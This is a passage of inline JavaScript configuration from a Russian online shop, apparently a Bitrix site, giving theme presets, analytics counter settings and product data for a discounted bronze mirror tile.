HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'FLY','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'221','TITLE':'Тип 2','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset221_1544181431.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'11','BASE_COLOR_CUSTOM':'107bb1','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'215','TITLE':'Тип 3','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset215_1544181438.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'16','BASE_COLOR_CUSTOM':'188b30','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'3','FONT_STYLE':'8','MENU_COLOR':'LIGHT','LEFT_BLOCK':'3','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index2','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_list','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'2','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'881','TITLE':'Тип 4','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset881_1544181443.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'f07c00','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'1','FONT_STYLE':'1','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'RIGHT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'3','HOVER_TYPE_IMG':'blink','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'Y','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index4','SUB_PARAMS':[]},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'9','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_4','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'1','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'741','TITLE':'Тип 5','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset741_1544181450.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'CUSTOM','BASE_COLOR_CUSTOM':'d42727','BGCOLOR_THEME':'LIGHT','CUSTOM_BGCOLOR_THEME':'f6f6f7','SHOW_BG_BLOCK':'Y','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'5','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'4','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index3','SUB_PARAMS':{'TOP_ADV_BOTTOM_BANNER':'Y','FLOAT_BANNER':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','TIZERS':'Y','SALE':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'N'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_only','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'VERTICAL','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_1','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'4','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}},{'ID':'889','TITLE':'Тип 6','DESCRIPTION':'','IMG':'/bitrix/images/aspro.next/themes/preset889_1544181455.png','OPTIONS':{'THEME_SWITCHER':'Y','BASE_COLOR':'9','BASE_COLOR_CUSTOM':'1976d2','SHOW_BG_BLOCK':'N','COLORED_LOGO':'Y','PAGE_WIDTH':'2','FONT_STYLE':'8','MENU_COLOR':'COLORED','LEFT_BLOCK':'2','SIDE_MENU':'LEFT','H1_STYLE':'2','TYPE_SEARCH':'fixed','PAGE_TITLE':'1','HOVER_TYPE_IMG':'shine','SHOW_LICENCE':'Y','MAX_DEPTH_MENU':'3','HIDE_SITE_NAME_TITLE':'Y','SHOW_CALLBACK':'Y','PRINT_BUTTON':'N','USE_GOOGLE_RECAPTCHA':'N','GOOGLE_RECAPTCHA_SHOW_LOGO':'Y','HIDDEN_CAPTCHA':'Y','INSTAGRAMM_WIDE_BLOCK':'N','BIGBANNER_HIDEONNARROW':'N','INDEX_TYPE':{'VALUE':'index1','SUB_PARAMS':{'TIZERS':'Y','CATALOG_SECTIONS':'Y','CATALOG_TAB':'Y','MIDDLE_ADV':'Y','SALE':'Y','BLOG':'Y','BOTTOM_BANNERS':'Y','COMPANY_TEXT':'Y','BRANDS':'Y','INSTAGRAMM':'Y'}},'FRONT_PAGE_BRANDS':'brands_slider','FRONT_PAGE_SECTIONS':'front_sections_with_childs','TOP_MENU_FIXED':'Y','HEADER_TYPE':'3','USE_REGIONALITY':'Y','FILTER_VIEW':'COMPACT','SEARCH_VIEW_TYPE':'with_filter','USE_FAST_VIEW_PAGE_DETAIL':'fast_view_1','SHOW_TOTAL_SUMM':'Y','CHANGE_TITLE_ITEM':'N','VIEW_TYPE_HIGHLOAD_PROP':'N','SHOW_HEADER_GOODS':'Y','SEARCH_HIDE_NOT_AVAILABLE':'N','LEFT_BLOCK_CATALOG_ICONS':'N','SHOW_CATALOG_SECTIONS_ICONS':'Y','LEFT_BLOCK_CATALOG_DETAIL':'Y','CATALOG_COMPARE':'Y','CATALOG_PAGE_DETAIL':'element_3','SHOW_BREADCRUMBS_CATALOG_SUBSECTIONS':'Y','SHOW_BREADCRUMBS_CATALOG_CHAIN':'H1','TYPE_SKU':'TYPE_1','DETAIL_PICTURE_MODE':'POPUP','MENU_POSITION':'LINE','MENU_TYPE_VIEW':'HOVER','VIEWED_TYPE':'LOCAL','VIEWED_TEMPLATE':'HORIZONTAL','USE_WORD_EXPRESSION':'Y','ORDER_BASKET_VIEW':'NORMAL','ORDER_BASKET_COLOR':'DARK','SHOW_BASKET_ONADDTOCART':'Y','SHOW_BASKET_PRINT':'Y','SHOW_BASKET_ON_PAGES':'N','USE_PRODUCT_QUANTITY_LIST':'Y','USE_PRODUCT_QUANTITY_DETAIL':'Y','ONE_CLICK_BUY_CAPTCHA':'N','SHOW_ONECLICKBUY_ON_BASKET_PAGE':'Y','ONECLICKBUY_SHOW_DELIVERY_NOTE':'N','PAGE_CONTACTS':'3','CONTACTS_USE_FEEDBACK':'Y','CONTACTS_USE_MAP':'Y','BLOG_PAGE':'list_elements_2','PROJECTS_PAGE':'list_elements_2','NEWS_PAGE':'list_elements_3','STAFF_PAGE':'list_elements_1','PARTNERS_PAGE':'list_elements_3','PARTNERS_PAGE_DETAIL':'element_4','VACANCY_PAGE':'list_elements_1','LICENSES_PAGE':'list_elements_2','FOOTER_TYPE':'1','ADV_TOP_HEADER':'N','ADV_TOP_UNDERHEADER':'N','ADV_SIDE':'Y','ADV_CONTENT_TOP':'N','ADV_CONTENT_BOTTOM':'N','ADV_FOOTER':'N','HEADER_MOBILE_FIXED':'Y','HEADER_MOBILE':'1','HEADER_MOBILE_MENU':'1','HEADER_MOBILE_MENU_OPEN':'1','PERSONAL_ONEFIO':'Y','LOGIN_EQUAL_EMAIL':'Y','YA_GOALS':'N','YANDEX_ECOMERCE':'N','GOOGLE_ECOMERCE':'N'}}],
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "Y",
				"GOOGLE_ECOMERCE" : "Y",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
setViewedProduct(2851, {'PRODUCT_ID':'2851','IBLOCK_ID':'25','NAME':'Бронзовая плитка «Вытянутый Ромб»','DETAIL_PAGE_URL':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/','PICTURE_ID':'2062','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'2307','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0 руб.','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0 руб.','PRINT_PRICE':'0 руб.','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1','VALUE':'0','PRINT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>','DISCOUNT_VALUE':'0','PRINT_DISCOUNT_VALUE':'<span class=\"price_value\">0<\/span><span class=\"price_currency\"> руб.<\/span>'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'Y'});
</script>
<script>
								var obbx_117848907_2851 = new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':true,'DISPLAY_COMPARE':false,'SHOW_SKU_PROPS':true,'OFFER_GROUP':false,'MAIN_PICTURE_MODE':'POPUP','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':false},'SHOW_UNABLE_SKU_PROPS':'N','PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_117848907_2851'},'DEFAULT_COUNT':'1','DEFAULT_PICTURE':{'PREVIEW_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'},'DETAIL_PICTURE':{'SRC':'/local/templates/zerkala/images/no_photo_medium.png','WIDTH':'160','HEIGHT':'160'}},'STORE_QUANTITY':'bx_117848907_2851_store_quantity','PRODUCT':{'ID':'2851','NAME':'Бронзовая плитка «Вытянутый Ромб»'},'BASKET':{'QUANTITY':'quantity','BASKET_URL':'/basket/','SKU_PROPS':'YToxOntpOjA7czo1OiJTSVpFUyI7fQ==','ADD_URL_TEMPLATE':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2957&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/katalog/vytyanutyy-romb-zerkalnaya-plitka/bronzovaya_plitka_vytyanutyy_romb/?offer=2957&action=BUY&id=#ID#'},'OFFERS':[{'ID':'2957','NAME':'Бронзовая плитка \"Вытянутый Ромб\" 300х510 мм','IBLOCK_ID':'25','TREE':{'PROP_310':'181'},'PRICE':{'PRICE_ID':'1','ID':'2253','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'670','VALUE_NOVAT':'670','DISCOUNT_VALUE_VAT':'536','DISCOUNT_VALUE_NOVAT':'536','ROUND_VALUE_VAT':'536','ROUND_VALUE_NOVAT':'536','VALUE':'670','UNROUND_DISCOUNT_VALUE':'536','DISCOUNT_VALUE':'536','DISCOUNT_DIFF':'134','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'670 руб.','PRINT_VALUE_VAT':'670 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'536 руб.','PRINT_DISCOUNT_VALUE_VAT':'536 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'670 руб.','PRINT_DISCOUNT_VALUE':'536 руб.','PRINT_DISCOUNT_DIFF':'134 руб.','DISCOUNT_DIFF_PERCENT_RAW':'-20%'},'PRICES':{'BASE':{'PRICE_ID':'1','ID':'2253','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'670','VALUE_NOVAT':'670','DISCOUNT_VALUE_VAT':'536','DISCOUNT_VALUE_NOVAT':'536','ROUND_VALUE_VAT':'536','ROUND_VALUE_NOVAT':'536','VALUE':'670','UNROUND_DISCOUNT_VALUE':'536','DISCOUNT_VALUE':'536','DISCOUNT_DIFF':'134','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'670 руб.','PRINT_VALUE_VAT':'670 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'536 руб.','PRINT_DISCOUNT_VALUE_VAT':'536 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'670 руб.','PRINT_DISCOUNT_VALUE':'536 руб.','PRINT_DISCOUNT_DIFF':'134 руб.','GROUP_NAME':'Розничная цена'}},'POSTFIX':'','USE_PRICE_COUNT':true,'SHOW_DISCOUNT_TIME_EACH_SKU':'N','SHOW_ARTICLE_SKU':'Y','ARTICLE_SKU':'','PRICE_MATRIX':'','BASIS_PRICE':{'PRICE_ID':'1','ID':'2253','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'670','VALUE_NOVAT':'670','DISCOUNT_VALUE_VAT':'536','DISCOUNT_VALUE_NOVAT':'536','ROUND_VALUE_VAT':'536','ROUND_VALUE_NOVAT':'536','VALUE':'670','UNROUND_DISCOUNT_VALUE':'536','DISCOUNT_VALUE':'536','DISCOUNT_DIFF':'134','DISCOUNT_DIFF_PERCENT':'-20%','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'670 руб.','PRINT_VALUE_VAT':'670 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'536 руб.','PRINT_DISCOUNT_VALUE_VAT':'536 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'670 руб.','PRINT_DISCOUNT_VALUE':'536 руб.','PRINT_DISCOUNT_DIFF':'134 руб.'},'DISPLAY_PROPERTIES':[],'PREVIEW_PICTURE':false,'POPUP_VIDEO':'','DETAIL_PICTURE':{'ID':'2063','SRC':'/upload/iblock/450/05x7yt6a49vddqa7jfocdpoq187uxsa9.png','WIDTH':'1500','HEIGHT':'1500','ALT':'Бронзовая плитка «Вытянутый Ромб» интернет магазин zerkalnaya-plitka.ru','TITLE':'Бронзовая плитка «Вытянутый Ромб» магазин зеркальной плитки 